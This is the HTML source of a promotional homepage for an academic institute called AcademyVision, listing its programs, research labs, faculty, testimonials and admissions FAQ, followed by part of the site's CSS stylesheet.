  gtag('config', 'G-0LY0HY7L01');
</script>
</head>
<body>
<header class="site-header">
  <div class="reading-progress-bar"></div>
  <div class="container header-inner">
    <a href="index.html" class="site-logo">
      <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 10v6M2 10l10-5 10 5-10 5z"/><path d="M6 12v5c3 3 9 3 12 0v-5"/></svg>
      <span>AcademyVision</span>
    </a>
    <nav class="site-nav">
      <a href="index.html" class="nav-link active">Overview</a>
      <a href="about.html" class="nav-link ">Institutional Ethos</a>
      <a href="index.html#programs" class="nav-link">Faculties & Programs</a>
      <a href="index.html#research-centers" class="nav-link">Research Labs</a>
      <a href="blog/index.html" class="nav-link ">Scholarly Monographs</a>
      <a href="contact.html" class="nav-link ">Admissions & Contact</a>
      <!-- Desktop hidden policy links for mobile drawer parity -->
      <a href="privacy-policy.html" class="nav-link nav-item-policy">Privacy Policy</a>
      <a href="terms-and-conditions.html" class="nav-link nav-item-policy">Terms of Use</a>
      <a href="disclaimer.html" class="nav-link nav-item-policy">Academic Disclaimer</a>
      <a href="cookie-policy.html" class="nav-link nav-item-policy">Cookie Policy</a>
    </nav>
    <div class="header-actions">
      <button class="btn-search" aria-label="Search Academic Resources">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
      </button>
      <a href="contact.html" class="btn btn-primary" style="padding:0.6rem 1.25rem;font-size:0.88rem;">Apply for Cohort</a>
      <button class="hamburger-btn" aria-label="Open Navigation Menu">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" x2="20" y1="12" y2="12"/><line x1="4" x2="20" y1="6" y2="6"/><line x1="4" x2="20" y1="18" y2="18"/></svg>
      </button>
    </div>
  </div>
</header>
<div class="mobile-drawer-overlay"></div>
<div class="mobile-drawer">
  <div class="drawer-header">
    <div class="site-logo" style="font-size:1.3rem;">AcademyVision</div>
    <button class="close-drawer" aria-label="Close Navigation">&times;</button>
  </div>
  <ul class="mobile-nav-list">
    <li><a href="index.html">Overview</a></li>
    <li><a href="about.html">Institutional Ethos</a></li>
    <li><a href="index.html#programs">Faculties & Programs</a></li>
    <li><a href="index.html#research-centers">Research Labs</a></li>
    <li><a href="blog/index.html">Scholarly Monographs</a></li>
    <li><a href="contact.html">Admissions & Contact</a></li>
    <li style="margin-top:1.5rem;border-top:1px solid var(--border);padding-top:1rem;"><span style="font-size:0.8rem;color:var(--text-muted);text-transform:uppercase;font-weight:700;">Governance</span></li>
    <li><a href="privacy-policy.html">Privacy Policy</a></li>
    <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
    <li><a href="disclaimer.html">Academic Disclaimer</a></li>
    <li><a href="cookie-policy.html">Cookie Policy</a></li>
  </ul>
</div>
<div class="search-modal-backdrop">
  <div class="search-modal-box">
    <div class="search-input-wrap">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
      <input type="text" id="site-search-input" placeholder="Search academic curricula, faculty research, or monographs..." autofocus>
    </div>
    <ul class="search-results-list"></ul>
  </div>
</div>

<main>
  <!-- 1. Hero Section -->
  <section id="hero" class="hero-section">
    <div class="container hero-grid">
      <div class="hero-content">
        <span class="badge" style="background:rgba(255,255,255,0.15);color:#f1c40f;">Institutional Academic Excellence</span>
        <h1>Illuminating Intellect. Transforming Academic Horizons.</h1>
        <p class="hero-subtitle">
          At AcademyVision, we synthesize empirical pedagogical research, advanced computational laboratories, and deep humanistic scholarship to cultivate the next century of global thought leaders.
        </p>
        <div class="hero-cta-group">
          <a href="#programs" class="btn btn-accent">Explore Curricular Faculties</a>
          <a href="about.html" class="btn btn-outline" style="color:#ffffff;border-color:rgba(255,255,255,0.4);">Our Institutional Ethos</a>
        </div>
      </div>
      <div class="hero-image-wrap">
        <img src="assets/images/hero_academic_campus.jpg" alt="Historic Quadrangle and Gothic Academic Architecture at AcademyVision Campus" width="1200" height="800">
      </div>
    </div>
  </section>

  <!-- 2. Pedagogical Ethos Section -->
  <section id="pedagogical-ethos" class="section">
    <div class="container">
      <div class="section-header">
        <span class="badge">Scholarly Foundations</span>
        <h2>The AcademyVision Educational Paradigm</h2>
        <p>Anchored in epistemological rigor, cognitive psychometrics, and collaborative academic discovery.</p>
      </div>
      <div class="grid-3">
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/about_faculty_mentorship.jpg" alt="University Professor Guiding Student in Academic Mentorship Session">
          </div>
          <div class="card-body">
            <h3>Socratic Faculty Mentorship</h3>
            <p>Every scholar is paired with dedicated senior research fellows, maintaining an intimate 6:1 student-to-faculty advising ratio that fosters bespoke intellectual inquiry.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/pedagogy_collaborative_learning.jpg" alt="Undergraduate Scholars Collaborating on Computational Projects in Modern Seminar Hall">
          </div>
          <div class="card-body">
            <h3>Active Epistemic Inquiry</h3>
            <p>Replacing passive didactic lecturing with inverted classroom methodologies, experiential case clinics, and empirical field research cohorts.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/program_global_fellowship.jpg" alt="Diverse International Scholars Participating in Transnational Academic Workshop">
          </div>
          <div class="card-body">
            <h3>Transnational Fellowship</h3>
            <p>Direct academic exchange partnerships across 42 partner universities across 6 continents, enabling cross-border research collaboration and dual-accreditation pathways.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 3. Curricular Faculties Section -->
  <section id="programs" class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge">Academic Curricula</span>
        <h2>Distinguished Faculties & Programs</h2>
        <p>Interdisciplinary degree programs engineered to meet emerging intellectual and technological imperatives.</p>
      </div>
      <div class="grid-4">
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/program_stem_research.jpg" alt="Biochemical and Materials Science Laboratory Research Station">
          </div>
          <div class="card-body">
            <h3>Faculty of Quantum & STEM Sciences</h3>
            <p>Bridging theoretical astrophysics, quantum computing algorithms, molecular biochemistry, and advanced structural mechanics.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/program_digital_humanities.jpg" alt="Rare Manuscripts and Digital Archives in Humanities Research Atrium">
          </div>
          <div class="card-body">
            <h3>Digital Humanities & Ethics</h3>
            <p>Interrogating literary archives, philosophical epistemology, digital historiography, and artificial intelligence ethics.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/program_leadership_pedagogy.jpg" alt="University Seminar Discussion on Educational Leadership and Public Policy">
          </div>
          <div class="card-body">
            <h3>Pedagogical Leadership & Policy</h3>
            <p>Preparing educational policymakers, university deans, and psychometric curriculum architects for systemic school reform.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/innovation_tech_lab.jpg" alt="High-Performance Computing and Robotics Research Laboratory">
          </div>
          <div class="card-body">
            <h3>Cybernetic & Systems Engineering</h3>
            <p>Focusing on distributed neural networks, autonomous robotic architectures, and resilient urban civil infrastructure.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 4. Research Centers Section -->
  <section id="research-centers" class="section">
    <div class="container">
      <div class="section-header">
        <span class="badge">Scholarly Innovation</span>
        <h2>Endowed Research Institutes & Laboratories</h2>
        <p>Multimillion-dollar research facilities generating patentable discoveries and high-impact peer-reviewed monographs.</p>
      </div>
      <div class="grid-2" style="align-items:center;">
        <div>
          <h3 style="font-size:2rem;margin-bottom:1rem;">The Center for Cognitive Learning Analytics</h3>
          <p style="margin-bottom:1rem;color:var(--text-muted);line-height:1.7;">
            Operating at the intersection of neuroscience and education, our flagship laboratory deploys EEG cognitive load mapping, eye-tracking attention matrices, and Bayesian formative assessment modeling to optimize human learning trajectories.
          </p>
          <ul style="list-style:none;display:flex;flex-direction:column;gap:0.75rem;margin-bottom:1.5rem;">
            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
              $14.2M in active peer-reviewed national research grants
            </li>
            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
              Published across Nature Human Behaviour & Harvard Educational Review
            </li>
            <li style="display:flex;align-items:center;gap:0.5rem;font-weight:600;color:var(--primary);">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="var(--accent)" stroke-width="2.5"><path d="M20 6 9 17l-5-5"/></svg>
              Open-source algorithmic evaluation toolkit deployed across 180 institutions
            </li>
          </ul>
          <a href="contact.html" class="btn btn-primary">Inquire Regarding Research Fellowships</a>
        </div>
        <div>
          <img src="assets/images/campus_grand_library.jpg" alt="Grand Historic Research Library with Classical Arches and Study Desks" style="border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);">
        </div>
      </div>
    </div>
  </section>

  <!-- 5. Campus Facilities & Quantitative Impact -->
  <section id="campus-facilities" class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge">Institutional Metrics</span>
        <h2>Academic Infrastructure by the Numbers</h2>
        <p>A rigorous ecosystem designed to nurture world-class scholarship and lifelong intellectual curiosity.</p>
      </div>
      <div class="stats-grid">
        <div class="stat-card">
          <div class="stat-number">98.4%</div>
          <div class="stat-label">Doctoral Fellowship Placement</div>
        </div>
        <div class="stat-card">
          <div class="stat-number">2.4M+</div>
          <div class="stat-label">Scholarly Library Volumes</div>
        </div>
        <div class="stat-card">
          <div class="stat-number">48</div>
          <div class="stat-label">Endowed Research Chairs</div>
        </div>
        <div class="stat-card">
          <div class="stat-number">100%</div>
          <div class="stat-label">Independent Peer-Reviewed Rigor</div>
        </div>
      </div>
    </div>
  </section>

  <!-- 6. Academic Faculty Section -->
  <section id="academic-faculty" class="section">
    <div class="container">
      <div class="section-header">
        <span class="badge">Eminent Scholars</span>
        <h2>Distinguished Faculty & Research Chairs</h2>
        <p>Learn directly from renowned researchers, published authors, and MacArthur & Guggenheim awardees.</p>
      </div>
      <div class="grid-3">
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/author_dr_alestair_vance.jpg" alt="Portrait of Dr. Alestair Vance, Dean of Academic Research">
          </div>
          <div class="card-body">
            <h3>Dr. Alestair Vance, Ph.D.</h3>
            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Dean of Academic Research & Epistemology</p>
            <p>Former Senior Fellow at Cambridge University. Author of 6 definitive texts on cognitive load dynamics in post-secondary curricula.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/author_prof_elena_rostova.jpg" alt="Portrait of Prof. Elena Rostova, Chair of STEM Systems Engineering">
          </div>
          <div class="card-body">
            <h3>Prof. Elena Rostova, D.Sc.</h3>
            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Chair of Cybernetic & Quantum Systems</p>
            <p>Pioneer in distributed neural architectures and fault-tolerant quantum algorithms, holding 19 international patents in computational optimization.</p>
          </div>
        </div>
        <div class="feature-card">
          <div class="card-media">
            <img src="assets/images/author_dr_marcus_chen.jpg" alt="Portrait of Dr. Marcus Chen, Director of Digital Humanities">
          </div>
          <div class="card-body">
            <h3>Dr. Marcus Chen, Ph.D.</h3>
            <p style="color:var(--accent);font-weight:600;font-size:0.85rem;margin-bottom:0.5rem;">Director of Digital Humanities Archive</p>
            <p>Leading global preservation efforts using multispectral imaging and algorithmic text restoration across medieval manuscript corpora.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 7. Learning Methodology & Symposium Section -->
  <section id="learning-methodology" class="section section-alt">
    <div class="container">
      <div class="grid-2" style="align-items:center;">
        <div>
          <img src="assets/images/scholarly_symposium_hall.jpg" alt="Auditorium Filled with Scholars During Academic Keynote Address" style="border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);">
        </div>
        <div>
          <span class="badge">Pedagogical Framework</span>
          <h2 style="font-size:2.2rem;margin-bottom:1.25rem;">Active Socratic Colloquia & Annual Symposia</h2>
          <p style="color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
            Education at AcademyVision extends beyond traditional examination metrics. Our scholars engage in semester-long defense colloquia, presenting peer-reviewed theses before international visiting evaluation panels.
          </p>
          <p style="color:var(--text-muted);margin-bottom:1.5rem;line-height:1.7;">
            Through the AcademyVision Annual Academic Symposium, over 1,200 international researchers converge on our campus to debate critical questions in climate policy, artificial cognition, and civic governance.
          </p>
          <a href="about.html" class="btn btn-outline">Review Institutional Mission</a>
        </div>
      </div>
    </div>
  </section>

  <!-- 8. Campus Visual Gallery -->
  <section id="campus-gallery" class="section">
    <div class="container">
      <div class="section-header">
        <span class="badge">Campus Life</span>
        <h2>Architectural & Academic Living Environments</h2>
        <p>A serene, inspiring physical sanctuary designed to cultivate contemplation, collaboration, and discovery.</p>
      </div>
      <div class="gallery-grid">
        <div class="gallery-item">
          <img src="assets/images/faculty_dean_keynote.jpg" alt="Dean Delivering Keynote in University Auditorium">
        </div>
        <div class="gallery-item">
          <img src="assets/images/student_graduate_achievement.jpg" alt="Graduation Cap and Academic Honors at Convocation">
        </div>
        <div class="gallery-item">
          <img src="assets/images/gallery_botanical_research_hall.jpg" alt="Botanical Glasshouse and Biological Research Facility">
        </div>
        <div class="gallery-item">
          <img src="assets/images/gallery_student_union_commons.jpg" alt="University Scholars Engaging in Outdoor Quad Discussion">
        </div>
      </div>
    </div>
  </section>

  <!-- 9. Scholarly Reviews & Alumni Fellowships -->
  <section id="scholarly-reviews" class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge">Peer Accolades</span>
        <h2>Reflections from Fellows & Alumni</h2>
        <p>What distinguished postgraduates and faculty peers observe about AcademyVision.</p>
      </div>
      <div class="grid-3">
        <div class="feature-card" style="padding:2rem;">
          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
            <img src="assets/images/review_alumni_scholar.jpg" alt="Dr. Clara Montgomery" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
            <div>
              <h4 style="font-size:1.1rem;margin:0;">Dr. Clara Montgomery</h4>
              <span style="font-size:0.85rem;color:var(--text-muted);">Postdoctoral Fellow, Max Planck Institute</span>
            </div>
          </div>
          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
            "The intellectual freedom and computational resources at AcademyVision fundamentally accelerated my doctoral dissertation. The cross-disciplinary seminars enabled me to view molecular thermodynamics through an entirely novel statistical lens."
          </p>
        </div>
        <div class="feature-card" style="padding:2rem;">
          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
            <img src="assets/images/author_dr_sarah_jenkins.jpg" alt="Dr. Sarah Jenkins" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
            <div>
              <h4 style="font-size:1.1rem;margin:0;">Dr. Sarah Jenkins</h4>
              <span style="font-size:0.85rem;color:var(--text-muted);">Cognitive Pedagogy Investigator</span>
            </div>
          </div>
          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
            "Unlike traditional universities that operate in rigid departmental silos, AcademyVision actively incentivizes joint appointments and interfaculty research grants. It represents the future of academic scholarship."
          </p>
        </div>
        <div class="feature-card" style="padding:2rem;">
          <div style="display:flex;align-items:center;gap:1rem;margin-bottom:1.25rem;">
            <img src="assets/images/author_dr_julian_thorne.jpg" alt="Dr. Julian Thorne" style="width:60px;height:60px;border-radius:50%;object-fit:cover;">
            <div>
              <h4 style="font-size:1.1rem;margin:0;">Dr. Julian Thorne</h4>
              <span style="font-size:0.85rem;color:var(--text-muted);">Senior Academic Policy Advisor</span>
            </div>
          </div>
          <p style="font-style:italic;color:var(--text-muted);line-height:1.6;">
            "The rigor of the peer review culture and the uncompromising standard for empirical verification set AcademyVision apart. Scholars who train here go on to lead faculties across the world."
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- 10. Academic FAQ Accordion -->
  <section id="academic-faq" class="section">
    <div class="container">
      <div class="section-header">
        <span class="badge">Inquiries & Admissions</span>
        <h2>Frequently Addressed Institutional Questions</h2>
        <p>Essential details regarding our admissions process, scholarship funding, and academic governance.</p>
      </div>
      <div class="accordion">
        <div class="accordion-item">
          <button class="accordion-header">
            <span>What are the primary criteria for doctoral and fellowship admissions?</span>
            <span class="accordion-icon">+</span>
          </button>
          <div class="accordion-content">
            <p>Admissions at AcademyVision are conducted through a comprehensive holistic review process. Candidates are evaluated based on their demonstrated research portfolio, letters of recommendation from recognized scholars, an original research proposal, and a formal oral colloquium defense with the admissions committee.</p>
          </div>
        </div>
        <div class="accordion-item">
          <button class="accordion-header">
            <span>How does AcademyVision support independent doctoral research funding?</span>
            <span class="accordion-icon">+</span>
          </button>
          <div class="accordion-content">
            <p>Every accepted doctoral candidate receives a fully funded fellowship package for 4 to 5 years, encompassing complete tuition remission, a competitive living stipend, comprehensive health benefits, and a dedicated annual travel and laboratory grant of up to $8,500.</p>
          </div>
        </div>
        <div class="accordion-item">
          <button class="accordion-header">
            <span>What institutional accreditations does AcademyVision maintain?</span>
            <span class="accordion-icon">+</span>
          </button>
          <div class="accordion-content">
            <p>AcademyVision operates under regional collegiate accreditation through the Higher Learning Commission (HLC) and maintains disciplinary accreditations through ABET (Engineering and Applied Science) and the International Academic Standards Council (IASC).</p>
          </div>
        </div>
        <div class="accordion-item">
          <button class="accordion-header">
            <span>Can scholars pursue interdisciplinary joint-degree programs?</span>
            <span class="accordion-icon">+</span>
          </button>
          <div class="accordion-content">
            <p>Yes. Over 45% of our postgraduate candidates participate in concurrent joint-faculty programs, such as our Dual M.Sc. in Quantum Computing & Applied Epistemology or our Ph.D. in Computational Linguistics & Ethics.</p>
          </div>
        </div>
        <div class="accordion-item">
          <button class="accordion-header">
            <span>How can external researchers access the AcademyVision Library Archives?</span>
            <span class="accordion-icon">+</span>
          </button>
          <div class="accordion-content">
            <p>Visiting research scholars may apply for a Visiting Scholar Access Grant, granting digital and physical reading room privileges. Our open-access institutional repository also hosts over 250,000 public monographs and research preprints.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 11. Admissions Convocation CTA -->
  <section id="admissions-cta" class="section" style="background:linear-gradient(135deg, #0b2545 0%, #134074 100%);color:#ffffff;text-align:center;">
    <div class="container">
      <div style="max-width:760px;margin:0 auto;">
        <span class="badge" style="background:rgba(255,255,255,0.15);color:#f1c40f;">Next Cohort Applications</span>
        <h2 style="color:#ffffff;font-size:2.5rem;margin:1rem 0;">Embark on Your Academic Journey at AcademyVision</h2>
        <p style="color:#cbd5e1;font-size:1.1rem;margin-bottom:2rem;">
          Join a vibrant community of scholars, scientists, and visionaries dedicated to expanding the boundaries of human knowledge and pedagogical excellence.
        </p>
        <div style="display:flex;gap:1rem;justify-content:center;flex-wrap:wrap;">
          <a href="contact.html" class="btn btn-accent" style="font-size:1.05rem;padding:0.9rem 2.2rem;">Begin Fellowship Application</a>
          <a href="about.html" class="btn btn-outline" style="color:#ffffff;border-color:rgba(255,255,255,0.4);">Learn More About Our Campus</a>
        </div>
      </div>
    </div>
  </section>
</main>

<footer class="site-footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-col">
        <div class="site-logo" style="color:#ffffff;margin-bottom:1rem;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 10v6M2 10l10-5 10 5-10 5z"/><path d="M6 12v5c3 3 9 3 12 0v-5"/></svg>
          AcademyVision
        </div>
        <p style="font-size:0.9rem;line-height:1.6;margin-bottom:1.25rem;">
          Advancing intellectual frontiers, rigorous pedagogical methodologies, and interdisciplinary research. Dedicated to fostering scholarly excellence and global academic leadership.
        </p>
        <p style="font-size:0.85rem;color:#cbd5e1;">Official Inquiries: <a href="mailto:contact@academyvision.com" style="color:#ffffff;">contact@academyvision.com</a></p>
      </div>
      <div class="footer-col">
        <h4>Academic Pillars</h4>
        <ul class="footer-links">
          <li><a href="index.html#programs">STEM & Quantum Computing</a></li>
          <li><a href="index.html#programs">Digital Humanities Archive</a></li>
          <li><a href="index.html#programs">Educational Leadership</a></li>
          <li><a href="index.html#research-centers">Interdisciplinary Labs</a></li>
          <li><a href="about.html">Accreditation & Council</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Scholarly Publications</h4>
        <ul class="footer-links">
          <li><a href="blog/index.html">Monograph Repository</a></li>
          <li><a href="blog/learning-analytics-and-cognitive-load-in-higher-education-pedagogy.html">Learning Analytics</a></li>
          <li><a href="blog/interdisciplinary-curriculum-design-and-faculty-silo-transcendence.html">Curriculum Silo Design</a></li>
          <li><a href="blog/academic-peer-review-rigor-and-open-science-methodological-standards.html">Peer Review Standards</a></li>
          <li><a href="blog/open-access-scholarly-commons-and-institutional-repository-governance.html">Open Access Commons</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Institutional Policies</h4>
        <ul class="footer-links">
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
          <li><a href="disclaimer.html">Academic Disclaimer</a></li>
          <li><a href="cookie-policy.html">Cookie Policy</a></li>
          <li><a href="contact.html">Academic Registry Office</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <div>&copy; 2026 AcademyVision Institute for Higher Learning. All scholarly rights reserved.</div>
      <div style="display:flex;gap:1.5rem;">
        <a href="privacy-policy.html" style="color:#94a3b8;font-size:0.85rem;">Privacy</a>
        <a href="terms-and-conditions.html" style="color:#94a3b8;font-size:0.85rem;">Terms</a>
        <a href="disclaimer.html" style="color:#94a3b8;font-size:0.85rem;">Disclaimer</a>
        <a href="cookie-policy.html" style="color:#94a3b8;font-size:0.85rem;">Cookies</a>
      </div>
    </div>
  </div>
</footer>
<button class="back-to-top" aria-label="Back to Top">
  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="m18 15-6-6-6 6"/></svg>
</button>
<script src="assets/js/main.js"></script>
</body>
</html>
---- assets/css/style.css ----
/* ==========================================================================
   ACADEMYVISION.COM - ENTERPRISE ACADEMIC & PEDAGOGICAL DESIGN SYSTEM
   ========================================================================== */

:root {
  --primary: #0b2545;
  --primary-rgb: 11, 37, 69;
  --secondary: #134074;
  --secondary-rgb: 19, 64, 116;
  --accent: #c47c17;
  --accent-rgb: 196, 124, 23;
  --bg: #f8fafc;
  --surface: #ffffff;
  --surface-card: #ffffff;
  --text-main: #0f172a;
  --text-muted: #475569;
  --border: #e2e8f0;
  --border-focus: #0b2545;
  --font-heading: 'Cinzel', 'Playfair Display', Georgia, serif;
  --font-body: 'Plus Jakarta Sans', system-ui, -apple-system, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;
  --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 400ms cubic-bezier(0.4, 0, 0.2, 1);
  --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.06), 0 1px 2px rgba(0, 0, 0, 0.04);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.08), 0 2px 4px -1px rgba(0, 0, 0, 0.04);
  --shadow-lg: 0 10px 25px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  --radius-sm: 4px;
  --radius-md: 8px;
  --radius-lg: 16px;
  --max-width: 1240px;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  background-color: var(--bg);
  color: var(--text-main);
  font-family: var(--font-body);
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
  position: relative;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: var(--secondary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover {
  color: var(--accent);
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--primary);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.container {
  width: 100%;
  max-width: var(--max-width);
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-family: var(--font-body);
  font-size: 0.95rem;
  font-weight: 600;
  padding: 0.85rem 1.75rem;
  border-radius: var(--radius-md);
  border: 1px solid transparent;
  cursor: pointer;
  transition: all var(--transition-normal);
  text-align: center;
}

.btn-primary {
  background-color: var(--primary);
  color: #ffffff;
  box-shadow: var(--shadow-sm);
}

.btn-primary:hover {
  background-color: var(--secondary);
  color: #ffffff;
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.btn-accent {
  background-color: var(--accent);
  color: #ffffff;
}

.btn-accent:hover {
  background-color: #a36612;
  color: #ffffff;
  transform: translateY(-2px);
}

.btn-outline {
  border-color: var(--primary);
  color: var(--primary);
  background-color: transparent;
}

.btn-outline:hover {
  background-color: var(--primary);
  color: #ffffff;
}

.reading-progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 4px;
  background: linear-gradient(90deg, var(--accent), var(--secondary));
  width: 0%;
  z-index: 1000;
  transition: width 0.1s linear;
}

.site-header {
  position: sticky;
  top: 0;
  background: rgba(255, 255, 255, 0.96);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
  z-index: 990;
  transition: all var(--transition-normal);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 80px;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-family: var(--font-heading);
  font-size: 1.55rem;
  font-weight: 800;
  color: var(--primary);
  letter-spacing: 0.02em;
}

.site-logo svg {
  color: var(--accent);
}

.site-nav {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav-link {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--text-main);
  position: relative;
  padding: 0.5rem 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--accent);
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 2px;
  background-color: var(--accent);
  transition: width var(--transition-normal);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

@media (min-width: 992px) {
  .nav-item-policy {
    display: none !important;
  }
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.btn-search {
  background: none;
  border: none;
  color: var(--text-main);
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background var(--transition-fast);
}

.btn-search:hover {
  background-color: var(--bg);
  color: var(--accent);
}

.hamburger-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
}

.mobile-drawer-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1000;
  opacity: 0;
  pointer-events: none;
  transition: opacity var(--transition-normal);
}

.mobile-drawer-overlay.active {
  opacity: 1;
  pointer-events: auto;
}

.mobile-drawer {
  position: fixed;
  top: 0;
  right: -320px;
  width: 300px;
  height: 100%;
  background: var(--surface);
  z-index: 1001;
  padding: 2rem 1.5rem;
  box-shadow: var(--shadow-lg);
  transition: right var(--transition-normal);
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-drawer.active {
  right: 0;
}

.drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2rem;
  border-bottom: 1px solid var(--border);
  padding-bottom: 1rem;
}

.close-drawer {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-main);
}

.mobile-nav-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.mobile-nav-list a {
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--text-main);
  display: block;
  padding: 0.5rem 0;
}

.hero-section {
  position: relative;
  background: linear-gradient(135deg, #0b2545 0%, #134074 100%);
  color: #ffffff;
  padding: 6rem 0 5rem;
  overflow: hidden;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 3.5rem;
  align-items: center;
}

.hero-content h1 {
  font-size: 3.25rem;
  color: #ffffff;
  margin-bottom: 1.25rem;
  line-height: 1.15;
}

.hero-subtitle {
  font-size: 1.15rem;
  color: #cbd5e1;
  margin-bottom: 2rem;
  max-width: 620px;
}

.hero-cta-group {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
}

.hero-image-wrap {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.35);
  border: 4px solid rgba(255, 255, 255, 0.1);
}

.hero-image-wrap img {
  width: 100%;
  height: 480px;
  object-fit: cover;
}

.section {
  padding: 5rem 0;
}

.section-alt {
  background-color: #ffffff;
}

.section-header {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 3.5rem;
}

.badge {
  display: inline-block;
  font-size: 0.8rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  padding: 0.35rem 0.85rem;
  border-radius: 999px;
  background: rgba(196, 124, 23, 0.12);
  color: var(--accent);
  margin-bottom: 0.85rem;
}

.section-header h2 {
  font-size: 2.35rem;
  margin-bottom: 1rem;
}

